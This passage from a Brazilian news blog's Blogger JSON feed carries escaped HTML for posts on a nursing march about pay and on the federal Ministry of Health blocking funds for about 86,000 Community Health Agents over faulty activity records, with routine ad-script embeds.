sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4390082391097800760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4390082391097800760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Marcha.html","title":"Marcha da Enfermagem une vozes por valorização profissional e intensifica debate sobre Piso Salarial e PEC 19. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoNdemqaRzkN_OSPdEPD6FJgUzPv3hwxm4SwpRDWGaIEbgfBokA_zNEKE7lonZ8vKrMfdp8Vw-8bmkLoWoJCZIA8Moiy7rqPYyFT-nO2uMsfZURts8cJ0dns3NuZAFl4WUtplM8jTeS8Txy1EKlD7iqNzwNuYF6BEN5OPZjbAnV6y5VyFCwscO0RB7ArgZ\/s72-c\/M-NOVO11114ARTS542226665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-5669062524062204469"},"published":{"$t":"2026-02-01T08:35:00.000-02:00"},"updated":{"$t":"2026-02-01T11:02:30.462-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ministério da Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Bloqueio de verbas de quase 100 mil Agentes Comunitários de Saúde compromete prefeituras. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTNatXUaQrrX6OLZT2Z13ISOmVBHmmee_IJ3mn85koNTxka4ICTvdRR4Q9rVNAgHvg_B1j8533yQu_ciFKbJBKjV8VdKkhatDPUEgxQWaaj3AoRI9AkiPRusyz3giGp-CGLSngufZ4OBTBdW3G97AZg9xmKjr0gUYx3QRdrf3-hpQrF0plNV9GK_Tvgil6\/s16000\/M-NOVO11114ARS5555555DD231A66.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAlexandre Padilha, ministro da Saúde.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/MS\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/5669062524062204469\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EBloqueio de verbas de quase 100 mil Agentes Comunitários de Saúde compromete prefeituras.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 29.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003ENo final de 2025,\u003Cb\u003E cerca de 86 mil Agentes Comunitários de Saúde (ACS)\u003C\/b\u003E tiveram o repasse de recursos federais bloqueado pelo Ministério da Saúde, provocando \u003Cb\u003Eapreensão entre profissionais e gestores municipais\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA medida impactou diretamente o \u003Cb\u003Efinanciamento da Atenção Primária à Saúde\u003C\/b\u003E e levantou dúvidas sobre critérios, prazos e possíveis consequências para os municípios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003EMotivos apontados para a suspensão dos repasses\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Ministério da Saúde justificou o bloqueio com base em falhas\u003C\/b\u003E nos registros obrigatórios das atividades dos ACS nos sistemas oficiais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA ausência ou inconsistência\u003C\/b\u003E dessas informações inviabilizou a validação dos dados exigidos para a manutenção dos repasses federais destinados ao custeio das equipes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📋 \u003Cb\u003EEntre os principais fatores relacionados ao bloqueio das verbas, estão:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Falta de lançamento regular das atividades dos ACS no e-SUS Atenção Primária ou sistemas equivalentes;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Cadastros desatualizados ou incompletos das equipes no SCNES;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Inconsistências entre a produção registrada e os parâmetros exigidos pelo Ministério da Saúde;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Ausência de monitoramento contínuo por parte das gestões municipais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📉\u003Cb\u003E Impactos diretos nos municípios e na Atenção Primária\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO bloqueio de recursos \u003Cb\u003Ecomprometeu o planejamento financeiro de diversas prefeituras\u003C\/b\u003E, especialmente aquelas com maior dependência dos repasses federais. \u003Cb\u003EEm muitos casos, a suspensão afetou ações de Promoção da Saúde\u003C\/b\u003E, acompanhamento territorial e a manutenção das rotinas de visitas domiciliares, enfraquecendo a atuação da Atenção Primária.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: 